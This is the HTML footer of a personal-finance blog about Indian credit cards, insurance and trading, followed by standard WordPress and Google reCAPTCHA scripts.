<li id="menu-item-21252" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21252"><a href="https://www.financegab.com/credit-card/best-virtual-credit-cards-in-india/">Best Virtual Credit Cards in India 2024</a></li>
<li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21253"><a href="https://www.financegab.com/credit-card/best-premium-credit-cards-in-india-2023/">10 Best Premium Credit Cards in India 2024</a></li>
<li id="menu-item-21254" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21254"><a href="https://www.financegab.com/credit-card/unlimited-cashback-credit-cards/">Unlimited Cashback Credit Cards</a></li>
<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21255"><a href="https://www.financegab.com/credit-card/best-cashback-credit-cards-in-india/">10 Best Cashback Credit Cards in India</a></li>
<li id="menu-item-21256" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21256"><a href="https://www.financegab.com/credit-card/free-virtual-credit-card/">Best Free Virtual Credit Card 2024</a></li>
<li id="menu-item-21257" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21257"><a href="https://www.financegab.com/credit-card/credit-card-generator-with-zip-code/">Best Credit Card Generator with ZIP Code 2024</a></li>
<li id="menu-item-21258" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21258"><a href="https://www.financegab.com/credit-card/5-best-credit-cards-in-india/">5 Best Credit Cards in India for 2024</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Life Insurance</span></h4><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-21285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21285"><a href="https://www.financegab.com/life-insurance/top-10-best-life-insurance-plans-in-india/">Top 10 Best Life Insurance Plans in India 2024</a></li>
<li id="menu-item-21286" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21286"><a href="https://www.financegab.com/life-insurance/best-term-insurance-plans-in-india/">10 Best Term Insurance Plans in India 2024</a></li>
<li id="menu-item-21287" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21287"><a href="https://www.financegab.com/life-insurance/best-life-insurance-companies-india/">Best Life Insurance Companies in India 2024</a></li>
<li id="menu-item-21288" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21288"><a href="https://www.financegab.com/insurance/best-general-insurance-companies-in-india/">10 Best General Insurance Company in India</a></li>
<li id="menu-item-21289" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21289"><a href="https://www.financegab.com/life-insurance/best-life-insurance-policies/">Best Life Insurance Policies in 2024</a></li>
<li id="menu-item-21290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21290"><a href="https://www.financegab.com/life-insurance/best-max-life-insurance-plans-in-india/">Best Max Life Insurance Plans in India</a></li>
<li id="menu-item-21291" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21291"><a href="https://www.financegab.com/life-insurance/best-pnb-metlife-insurance-plans/">Best PNB MetLife Insurance Plans in India 2024</a></li>
<li id="menu-item-21292" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21292"><a href="https://www.financegab.com/life-insurance/1-crore-term-insurance/">1 Crore Term Insurance: Best Term Plan for 1 Crore</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Trading</span></h4><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21263"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
<li id="menu-item-21264" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21264"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
<li id="menu-item-21265" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21265"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
<li id="menu-item-21267" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21267"><a href="https://www.financegab.com/trading/best-stock-trading-app-for-beginners/">Best Stock Trading App for Beginners 2024</a></li>
<li id="menu-item-21268" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21268"><a href="https://www.financegab.com/trading/best-forex-trading-strategies/">Best Forex Trading Strategies 2024</a></li>
<li id="menu-item-21283" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21283"><a href="https://www.financegab.com/trading/best-forex-brokers-in-india/">Best Forex Brokers in India 2024</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.financegab.com/"><img class="td-retina-data" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt="" title=""   width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Financegab is a global platform established in the year 2017 for helping people to control their personal finances. We bring the world of finance just a click away on their screens and assist them toward better financial decisions.<div class="footer-email-wrap">Contact us: <a href="mailto:Financegab07@gmail.com">Financegab07@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-17410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17410"><a href="https://www.financegab.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17411"><a href="https://www.financegab.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17412"><a href="https://www.financegab.com/contact/">Contact Us</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17413"><a href="https://www.financegab.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright ©2021-2022 Financegab. All Rights Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970dde419bbe
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-sp-logo img{top:50px}.td-main-page-wrap{padding-top:0}.td-sub-footer-container{background-color:#23586c}.td-footer-wrapper{background-color:#f1f2f2}.td-footer-wrapper .block-title span{color:#333}.td-footer-wrapper a{color:#666}.footer-text-wrap{color:#666}.td-icons-home{font-size:29px}.td-module-thumb .entry-thumb{width:100%}.widget_search{margin-bottom:0}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;float:left;margin-right:2%}.r_box-inner .wp-block-latest-posts__post-author{width:65%;float:left}.r_box-inner a{width:65%;float:left}.r_box-inner time{width:65%;float:left}.td-header-menu-wrap{border-top:1px solid #ececec;border-bottom:1px solid #ececec}.td-footer-wrapper .block-title{margin-bottom:0}.td-footer-wrapper ul{margin:0}.td-footer-bottom-full .block-title{margin-bottom:10px}.td-footer-bottom-full{border-top:1px solid #CCC}.td-post-header .td-category{display:none}.wp-block-latest-posts__featured-image img{max-height:100%!important;max-width:100%!important}.td-header-sp-logo{width:224px!important;height:80px!important;margin:-8px 28px 9px 0px!important}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{white-space:inherit}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:0;width:100%;margin-bottom:5px}body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:190px}.td_block_wrap{margin-bottom:50px}.td-module-thumb .entry-thumb{width:100%;height:-webkit-fill-available}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;margin-right:2%}.r_box-inner a{width:65%;font-size:14px!important;left;line-height:20px!important}.r_box-inner .wp-block-latest-posts__post-author{width:65%}.r_box-inner time{width:65%}.single-post .td-bred-no-url-last{display:initial}.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}.td-header-row [class*="td-header-sp"]{width:100%}.td-related-right{display:none!important}header .td-post-date:before{content:'Publish On ';margin-right:5px}}</style>

<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.financegab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bdff522d4b","wpRestUrl":"https://www.financegab.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.financegab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.financegab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_18'),
                        blockClass = '.tdi_18',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_author_box","style_general_related_post"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6fF84zbr7XASxcWUXgNi6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004519266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>